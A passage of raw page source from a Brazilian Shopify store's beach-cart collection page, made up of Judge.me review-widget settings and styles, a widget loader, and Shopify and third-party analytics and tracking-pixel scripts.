favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"CasaTudo","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"pt","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"CasaTudo"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'CasaTudo'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56827543621,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56827543621,storefrontBaseUrl: "https://casatudo.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1498710085","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-NQWVM0140N\\\",\\\"AW-976629373\\\",\\\"GT-NGJWTJJ8\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-NQWVM0140N\\\",\\\"AW-16821852786\\\/prb6CIKm5LQbEPK0pNU-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-NQWVM0140N\\\",\\\"AW-16821852786\\\/_jC-CI6m5LQbEPK0pNU-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-NQWVM0140N\\\",\\\"AW-16821852786\\\/B9-jCIum5LQbEPK0pNU-\\\",\\\"MC-Z3WRLKBH84\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-NQWVM0140N\\\",\\\"AW-16821852786\\\/qd91CP-l5LQbEPK0pNU-\\\",\\\"MC-Z3WRLKBH84\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-NQWVM0140N\\\",\\\"AW-16821852786\\\/uLClCIim5LQbEPK0pNU-\\\",\\\"MC-Z3WRLKBH84\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-NQWVM0140N\\\",\\\"AW-16821852786\\\/9Ns5CJGm5LQbEPK0pNU-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-NQWVM0140N\\\",\\\"AW-16821852786\\\/gNvHCIWm5LQbEPK0pNU-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1102544965","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"842498117","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"763363397","configuration":"{\"accountID\":\"56827543621\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"19f3dd9843a7c108f5b7db6625568262","type":"APP","apiClientId":4646003,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"172556357","configuration":"{\"pixel_id\":\"313979696445496\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"CasaTudo","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"casa-tudo-atacado.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/casatudo.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://casatudo.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56827543621","storefrontBaseUrl":"https:\/\/casatudo.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"274435342405\",\"title\":\"Carrinho de Praia\",\"productVariants\":[{\"price\":{\"amount\":232.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Carrinho de Praia Multiuso Azul\",\"vendor\":\"CasaTudo\",\"id\":\"7428119068741\",\"untranslatedTitle\":\"Carrinho de Praia Multiuso Azul\",\"url\":\"\/products\/carrinho-de-praia-multiuso-azul\",\"type\":\"\"},\"id\":\"42046232887365\",\"image\":{\"src\":\"\/\/casatudo.com.br\/cdn\/shop\/files\/877584.webp?v=1727703983\"},\"sku\":\"87758\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":232.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Carrinho de Praia Multiuso Preto\",\"vendor\":\"CasaTudo\",\"id\":\"7486969708613\",\"untranslatedTitle\":\"Carrinho de Praia Multiuso Preto\",\"url\":\"\/products\/carrinho-de-praia-multiuso-preto\",\"type\":\"\"},\"id\":\"42253342507077\",\"image\":{\"src\":\"\/\/casatudo.com.br\/cdn\/shop\/files\/402894_1.webp?v=1735934745\"},\"sku\":\"402894\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":599.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Carrinho para Camping Bege\",\"vendor\":\"CasaTudo\",\"id\":\"7390812274757\",\"untranslatedTitle\":\"Carrinho para Camping Bege\",\"url\":\"\/products\/carrinho-para-camping-bege\",\"type\":\"\"},\"id\":\"41914443923525\",\"image\":{\"src\":\"\/\/casatudo.com.br\/cdn\/shop\/files\/CARRINHOPARACAMPINGBEGE375737.png?v=1723474177\"},\"sku\":\"375737\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":7428119068741,"gid":"gid:\/\/shopify\/Product\/7428119068741","vendor":"CasaTudo","type":"","handle":"carrinho-de-praia-multiuso-azul","variants":[{"id":42046232887365,"price":23290,"name":"Carrinho de Praia Multiuso Azul","public_title":null,"sku":"87758"}],"remote":false},{"id":7486969708613,"gid":"gid:\/\/shopify\/Product\/7486969708613","vendor":"CasaTudo","type":"","handle":"carrinho-de-praia-multiuso-preto","variants":[{"id":42253342507077,"price":23290,"name":"Carrinho de Praia Multiuso Preto","public_title":null,"sku":"402894"}],"remote":false},{"id":7390812274757,"gid":"gid:\/\/shopify\/Product\/7390812274757","vendor":"CasaTudo","type":"","handle":"carrinho-para-camping-bege","variants":[{"id":41914443923525,"price":59990,"name":"Carrinho para Camping Bege","public_title":null,"sku":"375737"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":274435342405,"requestId":"0e96e92c-0eb0-4588-9f55-756660630a14-1768551616"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
